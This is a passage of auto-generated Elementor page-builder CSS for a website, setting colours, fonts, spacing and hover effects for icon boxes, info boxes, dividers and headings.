);fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title{margin-bottom:7px;}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-20fad693.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button:focus{background-color:#DD4900;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-3ce6d48c{overflow:hidden;padding:3em 1em 7em 1em;}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-357a4b38.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-357a4b38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-7c0c5cdb{margin-top:0em;margin-bottom:2em;padding:0em 1em 0em 1em;}.elementor-2 .elementor-element.elementor-element-31d69e9{--divider-border-style:parallelogram;--divider-color:var( --e-global-color-accent );--divider-pattern-height:15px;--divider-pattern-size:20px;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider-separator{width:189px;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );font-style:var( --e-global-typography-84ca66e-font-style );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-76141cef .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:42px;font-weight:700;text-transform:capitalize;line-height:1em;}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-b32dd23.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2 .elementor-element.elementor-element-b32dd23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2 .elementor-element.elementor-element-b32dd23 > .elementor-element-populated{margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9.ekit-equal-height-enable,
					.elementor-2 .elementor-element.elementor-element-1c8b3aa9.ekit-equal-height-enable .ekit-wid-con,
					.elementor-2 .elementor-element.elementor-element-1c8b3aa9.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox{background-color:var( --e-global-color-secondary );padding:25px 25px 25px 25px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);border-radius:5px 5px 5px 5px;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-2 .elementor-element.elementor-element-65167227.ekit-equal-height-enable,
					.elementor-2 .elementor-element.elementor-element-65167227.ekit-equal-height-enable .ekit-wid-con,
					.elementor-2 .elementor-element.elementor-element-65167227.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox{background-color:var( --e-global-color-secondary );padding:25px 25px 25px 25px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);border-radius:5px 5px 5px 5px;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-2 .elementor-element.elementor-element-7429b28b.ekit-equal-height-enable,
					.elementor-2 .elementor-element.elementor-element-7429b28b.ekit-equal-height-enable .ekit-wid-con,
					.elementor-2 .elementor-element.elementor-element-7429b28b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox{background-color:var( --e-global-color-secondary );padding:25px 25px 25px 25px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);border-radius:5px 5px 5px 5px;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-title{padding:0px 20px 0px 20px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-2 .elementor-element.elementor-element-fe2eacc.ekit-equal-height-enable,
					.elementor-2 .elementor-element.elementor-element-fe2eacc.ekit-equal-height-enable .ekit-wid-con,
					.elementor-2 .elementor-element.elementor-element-fe2eacc.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox{background-color:var( --e-global-color-secondary );padding:25px 25px 25px 25px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);border-radius:5px 5px 5px 5px;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-2 .elementor-element.elementor-element-78369c9b:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-78369c9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308e809 );}.elementor-2 .elementor-element.elementor-element-78369c9b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 1em 7em 1em;}.elementor-2 .elementor-element.elementor-element-78369c9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-77198707{width:auto;max-width:auto;top:355px;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-77198707{left:20px;}body.rtl .elementor-2 .elementor-element.elementor-element-77198707{right:20px;}.elementor-2 .elementor-element.elementor-element-77198707 > .elementor-widget-container{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2 .elementor-element.elementor-element-77198707 img{width:100%;height:80px;object-fit:contain;object-position:center center;}.elementor-2 .elementor-element.elementor-element-26a0ba4c .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );text-transform:var( --e-global-typography-5d167aa-text-transform );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-7eec6629{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-15e95996.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-15e95996.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-15e95996 > .elementor-element-populated{margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-2 .elementor-element.elementor-element-c1e2706 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );text-transform:var( --e-global-typography-5d167aa-text-transform );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-45cd799{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-71f26b1a{margin-top:0em;margin-bottom:1em;}.elementor-2 .elementor-element.elementor-element-22196a44 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-33ec1d7{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-33ec1d7.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-354137e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-354137e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-354137e7 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-8e3e15a{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-8e3e15a.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-3cf24bc{margin-top:0em;margin-bottom:1em;}.elementor-2 .elementor-element.elementor-element-1d17654 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-7a3310b{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-7a3310b.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-ee7e7f4 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-8b59294{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-8b59294.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-74cb8830{margin-top:0em;margin-bottom:1em;}.elementor-2 .elementor-element.elementor-element-579c98f > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-53498a00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-53498a00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-53498a00 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-46385c68{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-46385c68.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-1417387d > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-1cae9671{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-1cae9671.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-3af7772f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-3af7772f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-3af7772f > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-wrapper{text-align:left;}.elementor-2 .elementor-element.elementor-element-68492fc{--icon-box-icon-margin:7px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title{margin-bottom:7px;color:var( --e-global-color-primary );}.elementor-2 